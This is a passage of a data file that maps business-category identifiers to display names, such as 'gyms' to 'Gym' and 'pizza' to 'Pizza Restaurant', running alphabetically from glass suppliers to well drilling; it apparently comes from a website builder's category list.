Store","glassblocksupplier":"Glass Block Supplier","glassetchingservice":"Glass Etching and Engraving","glassrepairservice":"Glass Repair and Replace","gluten_free":"Gluten-Free Restaurant","gokarts":"Go Karts","golddealer":"Gold Dealer","golf":"Golf","golfcourses":"Golf Course or Driving Range","golfequipment":"Golf Equipment","golfinstruction":"Golf Instruction","golfresort":"Golf Resort","gourmetgrocerystore":"Gourmet Grocery Store","publicservicesgovt":"Government Services","grading_contractor":"Grading Contractor","graduateschool":"Graduate School","graduation":"Graduation","granitesupplier":"Granite Supplier","graphicdesign":"Graphic Design","gravel":"Gravel","greek":"Greek Restaurant","grocerydeliveryservice":"Grocery Delivery","grocery":"Grocery Store","groundtransportation":"Ground Transportation","grouphome":"Group Home","guesthouses":"Guest House","gunclub":"Gun Club","guns_and_ammo":"Guns and Ammunition","guttercleaningservice":"Gutter Cleaning Service","guttersdownspoutsrepair":"Gutters and Downspouts Service","gyms":"Gym","gymnastics":"Gymnastics","gynecologists":"Gynecologist","hair_extensions":"Hair Extensions","hairremoval":"Hair Removal","hairreplacementservice":"Hair Replacement","hairsupplystores":"Hair Supply Store","halal":"Halal Restaurant","halfwayhouse":"Halfway House","halloween":"Halloween","handbagstores":"Handbags","handicappedtransportationservice":"Handicapped Transportation Service","handsurgeon":"Hand Surgeon","handyman":"Handyman","hanggliding":"Hang Gliding","hanukkah":"Hanukkah","hardware":"Hardware Store","bbhardware":"Hardware Supplier","hats":"Hats","haunted_house":"Haunted House","hawaiian":"Hawaiian Restaurant","headstartcenter":"Head Start Center","personal_health":"Health","healthclinics":"Health Clinic","healthclub":"Health Club","health_coach":"Health Coach","healthconsultant":"Health Consultant","healthinsurance":"Health Insurance","healthmarkets":"Health Market","hearingaidproviders":"Hearing Aid Provider","hearingaidrepair":"Hearing Aids","heatingequipmentsupplier":"Heating Equipment","heatingoilsupplier":"Heating Oil","helicoptercharters":"Helicopter Charters","heliumgassupplier":"Helium Gas","hematologists":"Hematologist","high_schools_only":"High School","hiking":"Hiking","himalayan":"Himalayan or Nepalese Restaurant ","hindu_temples":"Hindu Temple","historical_preservation":"Historical Preservation","historicalsociety":"Historical Society","personal_hobby":"Hobby","hobbyshops":"Hobby Store","hockey":"Hockey","personal_holidays":"Holidays","holisticmedicine":"Holistic Medicine","homeandgarden":"Home and Garden Store","personal_home":"Home and Home Decor","homeappliancerepairservices":"Home Appliance Repair and Service","appliancestore":"Home Appliance Store","homebuilders":"Home Builder","homecleaning":"Home Cleaning","homedecor":"Home Decor","homehealthcare":"Home Health Care","homeimprovementstores":"Home Improvement Store","home_inspectors":"Home Inspector","homelessshelters":"Homeless Shelter","home_organization":"Home Organization","homeowners_association":"Homeowners Association","rentalservices":"Home Rentals","homeremodelingrepair":"Home Repair","homesecurity":"Home Security","homeservices":"Home Service","homestaging":"Home Staging","hometheatreinstallation":"Home Theater Installation","hometheatersystemsstores":"Home Theater Systems Store","waterproofingservice":"Home Waterproofing","homewindowtinting":"Home Window Tinting","hookah_bars":"Hookah Bar","horse":"Horse","horsebackriding":"Horseback Riding","horse_boarding":"Horse Boarding","horseracing":"Horse Racing","horserentalservice":"Horse Rentals","horseridingschool":"Horse Riding School","hosesupplier":"Hose Supplier","hospice":"Hospice","hospitals":"Hospital","hospitalequipmentsupplies":"Hospital Equipment","hostels":"Hostel","hotairballoons":"Hot Air Balloons","hotdog":"Hot Dog Restaurant","hotels":"Hotel","hotpot":"Hot Pot Restaurant","hotspring":"Hot Spring","hottubandpool":"Hot Tubs, Spas and Pools","housesitter":"House Sitter","housewares":"Housewares and Home Goods","humanresourceservices":"Human Resource Services","hungarian":"Hungarian Restaurant","huntingfishingstores":"Hunting and Fishing Store","hydroponicsequipmentsupplier":"Hydroponics Equipment","hypnosisandhypnotherapy":"Hypnosis and Hypnotherapy","gelato":"Ice Cream","iceskatingclub":"Ice Skating","iceskatingrink":"Ice Skating Rink","icesupplier":"Ice Supplier","immigrationlawyers":"Immigration Law","importers":"Importer","indpak":"Indian Restaurant","indonesian":"Indonesian Restaurant","indoor_playground":"Indoor Playground","industrialequipment":"Industrial Equipment","equipmentmaintenancerepair":"Industrial Equipment Repair","industrialgassupplier":"Industrial Gas","trucksindustrialvehicles":"Industrial Vehicle Dealer","industrialwastedisposalrecycling":"Industrial Waste Disposal and Recycling","informationbureau":"Information Bureau","informationservices":"Information Service","insulationservice":"Insulation Service","insuranceattorney":"Insurance Law","insuranceschool":"Insurance School","internalmed":"Internal Medicine","internationalbusinesstradeservices":"International Business and Trade Service ","internationaltradeconsultant":"International Trade Consultant","internetcafe":"Internet Cafe","internetmarketingservice":"Internet Marketing Service","internetservices":"Internet Provider","isps":"Internet Service Provider","investmentbank":"Investment Bank","irish":"Irish Restaurant","ironworkers":"Ironworker","irrigation":"Irrigation","irrigationcompanies":"Irrigation Equipment","italian":"Italian Restaurant","informationtechnologycompanies":"IT Company","itservices":"IT Services","janitorialequipmentsupplier":"Janitorial Equipment","janitorialservices":"Janitorial Services","japanese":"Japanese Restaurant","jazzandblues":"Jazz or Blues","jeweler":"Jeweler","jewelryappraiser":"Jewelry Appraiser","jewelrybuyer":"Jewelry Buyer","jewelrydesigner":"Jewelry Designer","jewelryequipmentsupplier":"Jewelry Equipment","jewelryrepairservice":"Jewelry Repair","jewelry":"Jewelry Store","judoschool":"Judo School","juicebars":"Juice Bar","jujitsuschool":"Jujitsu School","junkremovalandhauling":"Junk Removal","junkyard":"Junkyard","juvenilelawattorney":"Juvenile Law Attorney","karaoke":"Karaoke","karateschool":"Karate School","kennel":"Kennel","kerosenesupplier":"Kerosene Supplier","keychains":"Keychains","locksmiths":"Keys and Locksmith","kickboxingschool":"Kickboxing School","kitchenandbath":"Kitchen","kitchencabinetstores":"Kitchen Cabinet Store","kitchenremodeling":"Kitchen Remodeling","kitchenwarestores":"Kitchenwares","kiteboarding":"Kiteboarding","koreanbarbecue":"Korean Barbecue","korean":"Korean Restaurant","kpop":"Kpop","kungfuschool":"Kung Fu School","kwanzaa":"Kwanzaa","laboratory":"Laboratory","laborrelationsattorney":"Labor Attorney","lacrosse":"Lacrosse","lactationservices":"Lactation Service","lakes":"Lake Resort","laminatingequipmentsupplier":"Laminating Equipment","lamprepairservice":"Lamp Repair","landmarks":"Landmark or Historical Building","landscapearchitects":"Landscape Designer","language_schools":"Language School","lasercuttingservice":"Laser Cutting","laserequipmentsupplier":"Laser Equipment","laserlasikeyes":"Laser Eye Surgery and Lasik","lasertagcenter":"Laser Tag","latin":"Latin American Restaurant","laundromat":"Laundromat","lawnmowerrepairservice":"Lawn Mowers","lawnservices":"Lawn Service","lawnsprinklersystemcontractor":"Lawn Sprinkler Contractor","lawnsprinklerequipmentsupplies":"Lawn Sprinklers","lawschools":"Law School","lawyers":"Lawyer","leasingservice":"Leasing Service","leathercleaningservice":"Leather Care","leather":"Leather Goods","leatherwholesaler":"Leather Wholesaler","legalservices":"Legal Service","leisure_centers":"Leisure Center","gaylesbianservicesorganization":"LGBTQ Service Organization","libraries":"Library","licensingservices":"Licensing Service","personal_lifestyle":"Lifestyle","lifestyle_blog":"Lifestyle Blog","lighthouse":"Lighthouse","lightingstores":"Lighting, Lamps, Shades and Bulbs","lighting":"Lighting Fixtures","lightning":"Lightning","limos":"Limos","lingerie":"Lingerie","lip_gloss":"Lip Gloss","literacyprogram":"Literacy Program","littleleagueclub":"Little League","livemusic":"Live Music","livestockdealers":"Livestock Dealer","loanlendingcompanies":"Loan","localflavor":"Local Flavor","localservices":"Local Service","lodge":"Lodge","loggingcontractor":"Logging Contractor","loggingequipmentsupplies":"Logging Equipment","loggingservices":"Logging Services","logistics":"Logistics","lounges":"Lounge","luggage":"Luggage","lumberstore":"Lumber","lunar_new_year":"Lunar New Year","lyn_fashion_2":"Lyn Inspired - Fashion 2","lyn_fashion_3":"Lyn Inspired - Fashion 3","lyn_fashion":"Lyn Slater - Fashion","machineknifesupplier":"Machine Knife Supplier","bbmachinerytools":"Machinery Supplier","machineshop":"Machine Shop","machiningmanufacturer":"Machining Manufacturer","magician":"Magician","mailboxsupplier":"Mailbox Supplier","mailingshippingservices":"Mailing and Shipping Service","maker":"Maker","makeupartists":"Makeup Artist","malaysian":"Malaysian Restaurant","malpracticelawlawyers":"Malpractice Law","manufacturedmobilehomes":"Manufactured and Mobile Homes","manufacturer":"Manufacturer","manufacturersagentsrepresentatives":"Manufacturer Representative","bbmanufacturingsupplies":"Manufacturing","marblegranite":"Marble","marinepartsaccessoriesstores":"Marine Parts","marinesfacility":"Marines Facility","marketing":"Marketing","marketingagency":"Marketing Agency","marketingconsultants":"Marketing Consultant","marketresearcher":"Market Research","marksmanship_club":"Marksmanship Club","marriagecounselingservices":"Marriage Counseling","martialarts":"Martial Arts","masonry_concrete":"Masonry","masonrysupplystore":"Masonry Supplies","massage":"Massage","massage_schools":"Massage School","massage_therapy":"Massage Therapy","massmedia":"Mass Media","materialhandlingequipmentsupplier":"Material Handling Equipment","maternity":"Maternity Wear","mattresses":"Mattresses","meatpacker":"Meat Packer and Processor","mechanicalengineers":"Mechanical Engineer","medicalalarms":"Medical Alarms","medicalsupplies":"Medical and Dental Supplies","medicalbillingservices":"Medical Billing Services","medcenters":"Medical Center","diagnosticservices":"Medical Diagnostic Service","medicalexaminer":"Medical Examiner","medicalgroup":"Medical Group","medicalresearchdevelopment":"Medical Research and Development","medicalschools":"Medical School","medicalsciences":"Medical Sciences","medicalserviceorganizations":"Medical Service Organization","medicalspa":"Medical Spa","bbmedicalsupportservices":"Medical Support","medicaltranscriptionservice":"Medical Transcription","medicaltransportation":"Medical Transportation","meditationinstructor":"Meditation","mediterranean":"Mediterranean Restaurant","meetingroom":"Meeting Room","meetups":"Meetup","menscloth":"Men's Clothing","metalmaterialsexperts":"Metal Materials","metaphysical_store":"Metaphysical Store","mexican":"Mexican Restaurant","mideastern":"Middle Eastern Restaurant","middleschool":"Middle School","midwives":"Midwife","mills":"Mill","miller":"Miller","minecraft":"Minecraft","mini_golf":"Mini Golf","bbenergymining":"Mining","missions":"Mission","mobilephones":"Mobile and Cellular Phones","mobile_app":"Mobile App","mobile_game":"Mobile Game","mobilephonerepairstores":"Mobile Phone and Repair Store","mobilephonerepair":"Mobile Phone Repair","model":"Model","modeldesigncompany":"Model Design Company","modelingagencies":"Modeling Agency","modelingschool":"Modeling School","newamerican":"Modern American Restaurant","modern_european":"Modern European Restaurant","moneyorderservice":"Money Order Service","moneytransferservices":"Money Transfer Services","mongolian":"Mongolian Restaurant","montessorischool":"Montessori School","moroccan":"Moroccan Restaurant","mortgagebrokers":"Mortgage Broker","mortgagecompanies":"Mortgage Company","mosques":"Mosque","motel":"Motel","mothers_day":"Mothers Day","motionpicturefilmservices":"Motion Picture Film","motivational_blog":"Motivational Blog","motivationalspeaker":"Motivational Speaker","motorcycledealers":"Motorcycle Dealer","motorcyclepartsaccessoriesstores":"Motorcycle Parts and Accessories","motorcycle_rental":"Motorcycle Rental","motorcyclerepair":"Motorcycle Repair","motorcyclesscooters":"Motorcycles","scooters":"Motor Scooters and Mopeds","mountainbiking":"Mountain Biking","movers":"Mover","motionpictureproducersstudios":"Movie Producer","movietheatersonly":"Movie Theater","movingstorageservices":"Moving Service","movingsupplystore":"Moving Supplies","muaythaiboxinggym":"Muay Thai Boxing Gym","museums":"Museum","musical":"Musical","musicalinstrumentrentalservice":"Musical Instrument Rental","musicalinstrumentstuningrepair":"Musical Instruments Repair","personal_music":"Music and Bands","musicfestivalsorganizations":"Music Festival","musicians":"Musician","musicproductionservices":"Music Production","musicschools":"Music School","musicvideo":"Music Store","musicvenues":"Music Venue","othersalons":"Nail Salon","nannies":"Nanny","naturalgascompanies":"Natural Gas Company","naturalgassupplier":"Natural Gas Supplier","neonatalphysician":"Neonatal Physician","nephrologists":"Nephrologist","neurologist":"Neurologist","newspapers":"Newspaper","newspaperadvertising":"Newspaper Advertising","mags":"Newspapers and Magazines","new_years_day":"New Years Day","nightclubs":"Nightclub","nightlife":"Nightlife","nine_pin_bowling":"Nine-Pin Bowling","norwegian":"Norwegian Restaurant","notaries":"Notary","noveltiesstore":"Novelties Store","nursingagency":"Nursing Agency","nursinghomeslifecarefacilities":"Nursing Home","nursingschools":"Nursing School","nutritionists":"Nutritionist","observatory":"Observatory","obstetrician":"Obstetrician","obgyn":"Obstetrician or Gynecologist","occupationalhealthservice":"Occupational Health","occupationalmedicalphysician":"Occupational Medicine Physician","occupational_psychology":"Occupational psychology","occupationaltherapy":"Occupational Therapy","officecleaning":"Office Cleaning","officeequipment":"Office Equipment","officeequipmentrentalservice":"Office Equipment Rentals","officefurniture":"Office Furniture","bbofficesuppliesequipment":"Office Supplies","officiants":"Officiant","offroadingarea":"Off Roading Area","oilgas":"Oil and Gas","oilgasexplorationanddevelopment":"Oil and Gas Exploration","oilgasfieldequipmentservices":"Oil and Gas Field Equipment","oilchange":"Oil Change Station","oilfield":"Oilfield","oilrefiners":"Oil Refiner","oktoberfest":"Oktoberfest","oncologist":"Oncologist","online_education":"Online Education","online_event":"Online Event","online_store":"Online Store","videographers":"Online Video Channel","open_house":"Open House","opera":"Opera","operahouse":"Opera House","opthamalogists":"Ophthalmologist","optician":"Optician","optometrists":"Optometrist","oralsurgeons":"Oral Surgeon","orchards":"Orchard","orchestrassymphonies":"Orchestra or Symphony","orchidgrower":"Orchid Grower","healthfood":"Organic and Health Food Restaurant","orphanage":"Orphanage","orthodontists":"Orthodontist","orthopedicsurgeon":"Orthopedic Surgeon","orthopedists":"Orthopedist","osteopathicphysicians":"Osteopathic Physician","other":"Other","otolaryngologist":"Otolaryngologist","outdooradvertising":"Outdoor Advertising","outdoorfurnituredcorstores":"Outdoor Furniture and Decor","outdoors":"Outdoors","outlet_stores":"Outlet Store","oysterbar":"Oyster Bar","pacificnorthwestrestaurantus":"Pacific Northwest Restaurant","packagingservice":"Packaging Service","paddleboarding":"Paddle Boarding","paincontrolclinic":"Pain Control","paintball":"Paintball","painters":"Painter","paintstore":"Paint Store","pakistani":"Pakistani Restaurant","palletsupplier":"Pallet Supplier","paloma_florist_2":"Paloma Inspired - Florist 2","paloma_florist_3":"Paloma Inspired - Florist 3","paloma_florist":"Paloma Teppa - Florist","papermill":"Paper Mill","parasailingrideservice":"Parasailing","parks":"Park","parking":"Parking","parksrecreation":"Parks and Recreation","parochialschool":"Parochial School","partybusrentals":"Party Bus Rentals","partyequipmentrentals":"Party Equipment Rentals","partysupplies":"Party Supplies","passportvisaservices":"Passport and Visa Service","patentattorney":"Patent Law","paternitytestingservice":"Paternity Testing","pathologists":"Pathologist","patiobuilderssuppliers":"Patio Builder and Supplier","pavingcontractor":"Paving Contractor","pawn":"Pawn Shop","payrollservices":"Payroll Service","pediatriccardiologist":"Pediatric Cardiologist","pediatric_dentists":"Pediatric Dentist","pediatricians":"Pediatrician","theater":"Performing Arts","performing_arts_school":"Performing Arts School","cosmeticsperfumeshops":"Perfume Store","periodontists":"Periodontist","permanentmakeup":"Permanent Makeup","persian":"Persian or Iranian Restaurant ","personalassistants":"Personal Assistant","personal_blog":"Personal Blog","personalchefs":"Personal Chef","fundraiser":"Personal Fundraiser","personal_injury":"Personal Injury Law","personal_profile":"Personal Profile","personal_shopping":"Personal Shopping","healthtrainers":"Personal Trainer","personal":"Personal Website","peruvian":"Peruvian Restaurant","pest_control":"Pest Control","personal_pets":"Pet","pet_sitting":"Pet Boarding and Pet Sitting","pet_fashion":"Pet Fashion","groomer":"Pet Groomer","pets":"Pets","petservices":"Pet Services","petstore":"Pet Store","pet_training":"Pet Training","pharmaceuticalcompany":"Pharmaceutical Company","pharmacy":"Pharmacy","pharmacyschools":"Pharmacy School","photographers":"Photographer","personal_photography":"Photography","photographyservices":"Photography Service","photolab":"Photo Lab","photorestorationservice":"Photo Restoration","physiatrist":"Physiatrist","physicaltherapy":"Physical Therapy","physiotherapist":"Physiotherapist","pianobars":"Piano Bar","piano_lessons":"Piano Lessons","pianomovingservice":"Piano Moving","framing":"Picture Frames","pieshop":"Pie Store","pilates":"Pilates","pizza":"Pizza Restaurant","placesofworship":"Place of Worship","planetarium":"Planetarium","gardening":"Plant Nursery","plasticfabricationcompany":"Plastic Fabrication","plasticinjectionmoldingservice":"Plastic Injection Molding","playgrounds":"Playground","playgroundequipmentsupplier":"Playground Equipment","plumbing":"Plumbing","plumbingsupplystore":"Plumbing Supplies","plus_size_fashion":"Plus Size Fashion","plywoodsupplier":"Plywood Supplier","podcast":"Podcast","podiatrists":"Podiatrist","policesheriffs":"Police","policeacademy":"Police Academy","policesupplystore":"Police Supplies","polish":"Polish Restaurant","ponyrideservice":"Pony Rides","poolcleaners":"Pool Cleaner","poolhalls":"Pool Hall","portabletoiletsupplier":"Portable Toilets","personal_portfolio":"Portfolio","portraitphotographers":"Portrait Photographer","portuguese":"Portuguese Restaurant","postoffices":"Post Office","poultryfarming":"Poultry Farm","powdercoatingservice":"Powder Coating Service","powerplantconsultant":"Power Plant Consultant","powerplantequipmentsupplier":"Power Plant Equipment Supplier","pregnancycarecenter":"Pregnancy Care","preparatoryschool":"Preparatory School","preschoolkindergarten":"Preschool or Kindergarten","pressurewashingservice":"Pressure Washing Service","printerrepairservice":"Printer Repair","publishersprinters":"Printing","copyshops":"Printing Service","printmedia":"Print Media","printshop":"Print Shop","privateinvestigation":"Private Investigation","privateschools":"Private School","privatetutors":"Private Tutor","privateuniversity":"Private University","probatelawattorney":"Probate Law","processservers":"Process Servers","proctologist":"Proctologist","producewholesaler":"Produce Wholesaler","professional":"Professional","professional_blog":"Professional Blog","professionalengineer":"Professional Engineer","sportsteams":"Professional Sports Team","promotionalproductsservices":"Promotional Products","proofreadingservice":"Proof Reading Service","propanesupplier":"Propane Supplier","propertymgmt":"Property Management","realestaterentalagency":"Property Rentals","psychiatrichospital":"Psychiatric Hospital","psychiatrists":"Psychiatrist","psychic_astrology":"Psychic","psychologists":"Psychologist","psychotherapists":"Psychotherapist","pubs":"Pub","publicityservices":"Public Relations","publicsafetyagencies":"Public Safety Agency","publicschool":"Public School","publictransport":"Public Transportation","publicuniversity":"Public University","publishing":"Publishing","pulmonologist":"Pulmonologist","pumpkinpatch":"Pumpkin Patch","quarries":"Quarry","quiltshop":"Quilting Store","racecardealer":"Race Car Dealer","racingracetracks":"Race Track","racquetballclub":"Racquetball","radiocommunicationequipmentsupplies":"Radio Communication Equipment","radiologists":"Radiologist","radiostations":"Radio Station","rafting":"Rafting and Kayaking","rafttripoutfitter":"Raft Trip Outfitter","railingcontractor":"Railing Contractor","railroadcompany":"Railroad Company","railroadequipmentsupplier":"Railroad Equipment and Supplies","railroadfreight":"Railroad Freight","noodleshop":"Ramen or Noodles Restaurant","ranching":"Ranching","raw_food":"Raw Food Restaurant","realestateappraiser":"Real Estate Appraiser","realestateconsultants":"Real Estate Consultant","realestatedeveloper":"Real Estate Developer","realestatelawyers":"Real Estate Law","real_estate_listing":"Real Estate Listing","realestateschool":"Real Estate School","realestatesvcs":"Real Estate Services","recordcompanies":"Record Company","recordingstudio":"Recording Studio","recreation":"Recreation Center","recyclingcenter":"Recycling Center","reflexology":"Reflexology","refrigeratorrepair":"Refrigerator Repair","rehabilitation_center":"Rehabilitation Center","rehabilitationservices":"Rehabilitation Service","reikitherapist":"Reiki","religiousorgs":"Religious","religiousschools":"Religious School","rentalservicestoresyards":"Rental Services","birthcontrolcenter":"Reproductive Health Center","researchfoundation":"Research Foundation","resin":"Resin","resorts":"Resort","restaurants":"Restaurant","restaurantequipmentsupplies":"Restaurant Equipment and Supplies","restaurantmanagement":"Restaurant Management","bbrestaurantservices":"Restaurant Services","personal_resume":"Resume","resumeservice":"Resume Service","retirement_homes":"Retirement Home","retreatcenter":"Retreat Center","rheumatologists":"Rheumatologist","ride_sharing":"Ride Sharing","roadconstructioncompany":"Road Construction Company","robotics":"Robotics","rock_climbing":"Rock Climbing","rodeos":"Rodeo","role_playing_games":"Role Playing Games","rollerskatingrink":"Roller Skating Rink","roofingsupplystore":"Roofing Supplies","bbrubberplastics":"Rubber and Plastics","rubberproductssupplier":"Rubber Products Supplier","rugbyclub":"Rugby","rugstore":"Rugs and Carpets","russian":"Russian Restaurant","rvparks":"RV Park","rvpartsaccessoriesstores":"RV Parts and Accessories","rvrental":"RV Rental","rvstrailers":"RVs and Trailers","safevaultshop":"Safes and Vaults","safetyequipmentsupplier":"Safety Equipment","sailingschool":"Sailing","sailmaker":"Sailmaker","salad":"Salad Restaurant","salvadoran":"Salvadoran Restaurant","sandgravelsupplier":"Sand and Gravel Supplier","sandblastingservice":"Sandblasting Service","sandwiches":"Sandwich Restaurant","satellitecommunicationservice":"Satellite Communication Service","sawsharpeningservice":"Saw Sharpening","scalesupplier":"Scale Supplier","scandinavian":"Scandinavian Restaurant","schools":"School","schooladministrator":"School Administrator","schooldistrictoffices":"School District Office","schoolforthedeaf":"School For The Deaf","bbsciencetechnology":"Science and Technology","scienceschools":"Science School","scientificequipment":"Scientific Equipment","scientificlaboratories":"Scientific Laboratory","mopeddealer":"Scooter and Moped Dealer ","scooterrentalservice":"Scooter and Moped Rentals","scooterrepairshop":"Scooters and Mopeds","screenprintingsupplystore":"Screen Printing Supplies","scrunchies":"Scrunchies","diving":"Scuba and Free Diving","seafood":"Seafood Restaurant","secretarialservices":"Secretarial Service","securityguards":"Security Guards","securitysystems":"Security Systems","selfdefenseschool":"Self Defense School","selfstorage":"Self Storage","seminary":"Seminary","seniorcitizenservices":"Senior Citizen Services","septictankssystems":"Septic Tanks and Systems","sessionphotography":"Session Photography","sewercontractor":"Sewer Contractor","sewingalterations":"Sewing","sewingmachinerepairservice":"Sewing Machine Repair","sewingshop":"Sewing Store","blinds":"Shades and Blinds","shanghainese":"Shanghainese Restaurant","shedbuilder":"Shed Builder","musicalinstrumentstores":"Sheet Music and Instruments","shelvingstore":"Shelving and Organization Supplies","shipping_centers":"Shipping Center","shippingcompany":"Shipping Company","shipyard":"Shipyard","shoerepair":"Shoe Repair","shoes":"Shoe Store","gun_ranges":"Shooting Range","shopping":"Shopping","shoppingcenters":"Shopping Mall","show":"Show","shreddingservice":"Shredding Service","sightseeingtours":"Sightseeing Tours","signage":"Signage","singer":"Singer","skateboardshop":"Skateboards","skate_parks":"Skate Park","skirentalservice":"Ski and Snowboard Rentals","skincare":"Skin Care","skiresorts":"Ski Resort","skydiving":"Skydiving","slime":"Slime","smallappliancerepairservice":"Small Appliance Repair","smog_check_station":"Smog Check Station","snowmobiledealer":"Snowmobiles","snowremoval":"Snow Removal","snowsportsstores":"Snow Sports","football":"Soccer","social_clubs":"Social Club","social_media_influencer":"Social Media Influencer","social_media_marketing":"Social Media Marketing","socialsecurityattorney":"Social Security Law","socialserviceorganizations":"Social Service Organization","socialworker":"Social Worker","sodsupplier":"Sod Supplier","softballclub":"Softball","softwarecompany":"Software Company","software_engineer":"Software Engineer","solarinstallation":"Solar Installation","solid_wood_construction":"Solid Wood Construction","soulfood":"Soul Food Restaurant","soundproduction":"Sound Production","soup":"Soup Restaurant","southamerican":"South American Restaurant","southern":"Southern Restaurant","spa":"Spa","beautysvc":"Spa and Beauty","spanish":"Spanish Restaurant","speakeasy":"Speakeasy","specialed":"Special Education","gourmet":"Specialty Food","specialtyschools":"Specialty School","speech_therapists":"Speech Therapist","sportgoods":"Sporting Goods","personal_sports":"Sports","sportsrecreationaltraining":"Sports and Recreation Education","sportsbars":"Sports Bar","sports_clubs":"Sports Club","sportsequipmentrentalservice":"Sports Equipment","sportsmassagetherapist":"Sports Massage Therapist","sportsmed":"Sports Medicine","sportswear":"Sportswear","springsupplier":"Spring Supplier","squash":"Squash","stadiumsarenas":"Stadium","stagelightingequipmentsupplier":"Stage Lighting Equipment Supplier","stainedglassstudio":"Stained Glass","stationary_shop":"Stationery Store","steak":"Steakhouse","steeldrumsupplier":"Steel Drums","stockbondbrokers":"Stock and Bond Broker","storagewarehouses":"Storage and Warehouse","twitch_streamer":"Streamer","street_food_festival":"Street Food Festival","streetvendors":"Street Vendor","structuralengineers":"Structural Engineer","studenthousingcenter":"Student Housing Center","summer_camps":"Summer Camp","sunglassesstores":"Sunglasses","surfing":"Surfing","surfshop":"Surf Shop","surgeon":"Surgeon","surgicalappliancessupplies":"Surgical Appliances and Supplies","surgicalcenter":"Surgical Center","surveyors":"Surveyor","sushi":"Sushi Restaurant","sweetshops":"Sweet Store","swimclub":"Swim Club","swimminglessons":"Swimming","swimmingpools":"Swimming Pool","swimmingpoolcontractor":"Swimming Pools","swimwear":"Swimwear","synagogues":"Synagogue","szechuan":"Szechuan Restaurant","screen_printing_tshirt_printing":"T-Shirt Printing","tshirtstore":"T-Shirt Store","tablechairrentalservice":"Table and Chair Rental Service","tabletennisfacility":"Table Tennis","taekwondoschool":"Taekwondo","taichi":"Tai Chi","tailor":"Tailor","talentagencies":"Talent Agency","tanning":"Tanning","tapasmallplates":"Tapas and Small Plates Restaurant ","tattooremoval":"Tattoo Removal","tattoospiercings":"Tattoos and Piercings","taxation":"Taxation","taxattorney":"Tax Attorney","tax_consultant":"Tax Consultant","taxidermist":"Taxidermist","taxis":"Taxis","taxservices":"Tax Service","teamsports":"Team Sports","meetup":"Tech Meetup","teen_birthday_party":"Teen Birthday Party","telecommunicationsconsultants":"Telecommunications","telecommunicationsequipmentsupplier":"Telecommunications Equipment","telehealth":"Telehealth","telemarketingservices":"Telemarketing Service","telephoneservices":"Telephone Service","televisionstations":"Television Station","tempagency":"Temp Agency","tennis":"Tennis","tennisclub":"Tennis Club","tenniscourt":"Tennis Court","tennisinstructor":"Tennis Lessons","testinglab":"Testing Lab","testprep":"Test Preparation","tex-mex":"Tex-Mex Restaurant","bbtextiles":"Textiles","thai":"Thai Restaurant","thanksgiving":"Thanksgiving","theatersperformancevenues":"Theater and Performance Venue","theatrestagelighting":"Theater and Stage Lighting","themepark":"Theme Park","thrift_stores":"Thrift Store","ticketsales":"Ticket Sales","tilecontractor":"Tile Contractor","tilestore":"Tile Store","bbtires":"Tire Manufacturer","tires":"Tires","titlecompany":"Title Company","tobaccoshops":"Tobacco, Cigars, and Smoking Paraphernalia","tooldieshop":"Tool and Die","toolrentalservice":"Tool Rentals","topiary":"Topiary","topsoilsupplier":"Topsoil Supplier","touristattraction":"Tourist Attraction","touristinformation":"Tourist Information","towercommunicationservice":"Tower Communication Service","towing":"Towing","toygamestores":"Toys","tractorrepairshop":"Tractor Repair Shop","trade_fair":"Trade Fair","trade_fair_booth":"Trade Fair Booth","tradamerican":"Traditional American Restaurant","tcm":"Traditional Chinese Medicine","french":"Traditional French Restaurant","trailerpartsaccessoriesstores":"Trailer Parts and Accessories","trailerrentalservice":"Trailer Rentals","trains":"Train","trainstations":"Train Station","trampoline":"Trampolines","transcriptionservices":"Transcription Service","translatinginterpretingservices":"Translating and Interpreting Service","translationservices":"Translation Service","bbstoragetransportation":"Transportation","transportationservice":"Transportation Service","personal_travel":"Travel","travelagencies":"Travel Agency","travel_blog":"Travel Blog","travelservices":"Travel Service","treefarm":"Tree Farm","treeservices":"Tree Services","trialattorney":"Trial Attorney","trophiesawardsshops":"Trophies and Awards Store","truckaccessoriesstore":"Truck Accessories","trucking":"Trucking","truckingschool":"Trucking School","truck_rental":"Truck Rentals","truckrepairshop":"Truck Repair","truckstops":"Truck Stop","truckwash":"Truck Wash","trussmanufacturer":"Truss Manufacturer","tubing":"Tubing","turkish":"Turkish Restaurant","tutoring":"Tutoring Center","typingservice":"Typing Service","typography":"Typography","tyson_manufacturing_2":"Tyson Inspired - Manufacturing 2","tyson_manufacturing_3":"Tyson Inspired - Manufacturing 3","uniforms":"Uniforms","labororganizationsunions":"Union","upholsterycleaningservice":"Upholstery Cleaning","upholsteryshop":"Upholstery Shop","urgent_care":"Urgent Care","urologists":"Urologist","utilities":"Utility Company","utilitycontractor":"Utility Contractor","v6_migration":"V6 Migration","vacationrentalagents":"Vacation Rental Agent","vacuumcleanerrepairshop":"Vacuum Cleaners","valentines_day":"Valentines Day","vanrentalagency":"Van Rentals","vascularsurgeon":"Vascular Surgeon","vegan":"Vegan Restaurant","vegetarian":"Vegetarian Restaurant","vendingmachinesrepairservice":"Vending Machine Repair","vendingmachines":"Vending Machines","venezuelan":"Venezuelan Restaurant","veterans":"Veterans","vet":"Veterinary","veterinaryschools":"Veterinary School","videofilmproductions":"Video and Film Production","videoconferencingequipmentsupplier":"Video Conferencing Equipment","videoconferencingservice":"Video Conferencing Service","videoeditingservice":"Video Editing","videoandgames":"Video Game Creator","videoproductionservices":"Video Production","vietnamese":"Vietnamese Restaurant","vineyard":"Vineyard","vintage":"Vintage Clothing","vinyl_records":"Vinyl Records","vitaminsupplementstores":"Vitamin and Supplements","vocation":"Vocational or Technical School","volleyball":"Volleyball","volunteerorganization":"Volunteer Organization","warehousingservice":"Warehousing","washeranddryerrepair":"Washer and Dryer Repair","wastemanagementservices":"Waste Management","watches":"Watches","watch_repair":"Watch Repair","watercoolers":"Water Coolers","waterheaterrepairservice":"Water Heater Repair","waterpark":"Water Park","waterskiinginstructor":"Water Skiing","watersportsequipmentrentalservice":"Water Sports Equipment","watertestingservice":"Water Testing Service","watertreatmentequipmentservices":"Water Treatment Equipment","watertreatmentplant":"Water Treatment Plant","waterworksequipmentsupplier":"Water Works Equipment Supplier","web_design":"Web Design","webhostingcompany":"Web Hosting Company","personal_wedding":"Wedding","weddingbakery":"Wedding Cakes","weddingchapel":"Wedding Chapel","weddingphotographers":"Wedding Photography","weddingconsultants":"Wedding Planner","wedding_rings":"Wedding Rings","weddingservice":"Wedding Service","weddingstore":"Wedding Store","weddingvenue":"Wedding Venue","weightlosscenters":"Weight Loss Center","welders":"Welder","weldinggassupplier":"Welding","weldingsupplystore":"Welding Supply Store","welldrillingcontractor":"Well Drilling 